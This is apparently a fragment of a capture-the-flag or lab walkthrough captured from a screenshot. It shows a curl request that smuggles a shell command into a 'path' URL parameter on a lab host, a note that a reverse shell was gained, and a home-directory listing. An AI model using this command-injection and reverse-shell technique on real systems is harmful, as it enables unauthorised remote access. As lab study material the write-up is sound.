
 ────────────────────────────────────────────────────────
 ~ curl 'http://192.168.33.142/index.php?path=;python3%20
Now we have reverse shell of host1. In /home/mike, found
interesting file named 1cryptupx.
```bash
www-data@host1:/home/mike$ ls -la
ls -la
total 384
drwxr-xr-x 5 mike mike 4096 Jul 30 04:36 .
drwxr-xr-x 3 root root 4096 Jul 19 15:03 ..
lrwxrwxrwx 1 root mike 9 Jul 19 15:06 .bash_history ->
/dev/null
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3771 Apr 4 2018 .bashrc
drwx------ 2 mike mike 4096 Jul 30 04:36 .cache
drwx------ 3 mike mike 4096 Jul 30 04:36 .gnupg